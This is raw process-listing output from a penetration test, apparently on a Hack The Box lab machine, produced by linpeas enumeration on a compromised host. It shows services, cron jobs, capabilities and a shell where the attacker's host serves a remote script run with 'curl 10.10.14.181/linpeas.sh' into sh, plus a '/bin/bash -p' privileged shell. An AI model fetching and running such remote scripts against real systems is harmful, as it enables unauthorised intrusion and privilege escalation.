 Jan 3 | 21:54
192.168.0.31
HTB 10.10.14.181
10.10.11.31
└─(Caps) 0x0000000002000000=cap_sys_time
root 742 0.0 0.2 51148 11824 ? Ss 20:10 0:00 /usr/bin/VGAuthService
root 743 0.1 0.2 316040 9796 ? Ssl 20:10 0:04 /usr/bin/vmtoolsd
root 759 0.4 0.2 95772 8252 ? S<sl 20:10 0:12 /sbin/auditd
_laurel 761 0.2 0.2 12796 8928 ? S< 20:10 0:07 _ /usr/local/sbin/laurel --config /etc/laurel/config.toml
└─(Caps) 0x0000000000080004=cap_dac_read_search,cap_sys_ptrace
message+ 786 0.0 0.1 8792 5060 ? Ss 20:10 0:00 @dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
└─(Caps) 0x0000000020000000=cap_audit_write
root 792 0.0 0.0 82832 3780 ? Ssl 20:10 0:00 /usr/sbin/irqbalance --foreground
root 793 0.0 0.4 32796 18972 ? Ss 20:10 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 794 0.0 0.1 234512 6672 ? Ssl 20:10 0:00 /usr/libexec/polkitd --no-debug
syslog 795 0.0 0.1 222404 5800 ? Ssl 20:10 0:00 /usr/sbin/rsyslogd -n -iNONE
root 796 0.0 0.1 15364 7612 ? Ss 20:10 0:00 /lib/systemd/systemd-logind
root 797 0.0 0.3 392492 12604 ? Ssl 20:10 0:00 /usr/libexec/udisks2/udisksd
vcache 798 0.0 0.0 6172 3944 ? SLs 20:10 0:00 /usr/sbin/varnishd -j unix,user=vcache -F -a localhost:6081 -T localhost:6082 -f /etc/varnish/default.vcl -S /etc/va
rnish/secret -s malloc,256m -p feature=+http2
vcache 944 0.0 2.1 1143448 87652 ? SLl 20:10 0:01 _ /usr/sbin/varnishd -j unix,user=vcache -F -a localhost:6081 -T localhost:6082 -f /etc/varnish/default.vcl -S /etc
/varnish/secret -s malloc,256m -p feature=+http2
root 820 0.0 0.3 244232 12516 ? Ssl 20:10 0:00 /usr/sbin/ModemManager
varnish+ 941 1.0 0.0 86284 144 ? Ss 20:10 0:27 /usr/bin/varnishncsa -a -w /var/log/varnish/varnishncsa.log -D -P /run/varnishncsa/varnishncsa.pid
root 1237 0.0 0.0 6896 2900 ? Ss 20:10 0:00 /usr/sbin/cron -f -P
root 1243 0.0 0.1 10344 4108 ? S 20:10 0:00 _ /usr/sbin/CRON -f -P
ruth 1261 0.0 0.0 2892 964 ? Ss 20:10 0:00 | _ /bin/sh -c cd /home/ruth;bash varnish_logs.sh
ruth 1266 0.0 0.0 7372 3396 ? S 20:10 0:00 | _ bash varnish_logs.sh
ruth 1267 1.0 0.0 86284 1324 ? S 20:10 0:27 | _ varnishncsa -c -F %{VCL_Log:client_ip}x
ruth 1268 0.0 0.0 7372 240 ? S 20:10 0:00 | _ bash varnish_logs.sh
root 1244 0.0 0.1 10344 4108 ? S 20:10 0:00 _ /usr/sbin/CRON -f -P
margo 1260 0.0 0.0 2892 1000 ? Ss 20:10 0:00 | _ /bin/sh -c cd /home/margo;/usr/bin/java -jar gitbucket.war
margo 1265 1.2 6.7 3628824 271020 ? Sl 20:10 0:32 | _ /usr/bin/java -jar gitbucket.war
root 1245 0.0 0.1 10344 4108 ? S 20:10 0:00 _ /usr/sbin/CRON -f -P
margo 1269 0.0 0.0 2892 976 ? Ss 20:10 0:00 | _ /bin/sh -c cd /home/margo/app;python3 app.py
margo 1271 0.0 1.0 130896 41208 ? S 20:10 0:00 | _ python3 app.py
root 1246 0.0 0.1 10344 4108 ? S 20:10 0:00 _ /usr/sbin/CRON -f -P
margo 1275 0.0 0.0 2892 1004 ? Ss 20:10 0:00 | _ /bin/sh -c cd /home/margo;python3 copyparty-sfx.py -i 127.0.0.1 -v logs::r
margo 1277 0.0 0.8 1067720 35700 ? Sl 20:10 0:00 | _ python3 copyparty-sfx.py -i 127.0.0.1 -v logs::r
root 1247 0.0 0.0 10348 3980 ? S 20:10 0:00 _ /usr/sbin/CRON -f -P
root 1262 0.0 0.0 2892 964 ? Ss 20:10 0:00 _ /bin/sh -c cd /root;/usr/local/go/bin/go run server.go
root 1263 0.0 0.4 1240804 17888 ? Sl 20:10 0:00 _ /usr/local/go/bin/go run server.go
root 1387 0.0 0.1 1083704 5340 ? Sl 20:10 0:00 _ /tmp/go-build625326851/b001/exe/server
margo 1540 0.0 0.2 19488 10512 ? S 20:10 0:00 _ sshd: margo@pts/0
margo 1542 0.0 0.1 9248 5896 pts/0 Ss 20:10 0:00 _ -bash
margo 1625 0.0 0.1 9332 5560 pts/0 S 20:22 0:00 _ /bin/bash -p
margo 20274 0.0 0.2 22792 10120 pts/0 S+ 20:52 0:00 _ curl 10.10.14.181/linpeas.sh
margo 20275 0.2 0.0 3620 2744 pts/0 S+ 20:52 0:00 _ sh
margo 23314 0.0 0.0 3620 960 pts/0 S+ 20:53 0:00 _ sh
margo 23316 0.0 0.0 10804 3628 pts/0 R+ 20:53 0:00 | _ ps fauxwww
margo 23318 0.0 0.0 3620 960 pts/0 S+ 20:53 0:00 _ sh
root 1257 0.0 1.1 177692 47348 ? Ss 20:10 0:00 /usr/sbin/haproxy -Ws -f /etc/haproxy/haproxy.cfg -p /run/haproxy.pid -S /run/haproxy-master.sock
haproxy 1288 0.0 0.9 179696 38472 ? Sl 20:10 0:00 _ /usr/sbin/haproxy -Ws -f /etc/haproxy/haproxy.cfg -p /run/haproxy.pid -S /run/haproxy-master.sock
root 1264 0.0 0.0 6176 1092 tty1 Ss+ 20:10 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux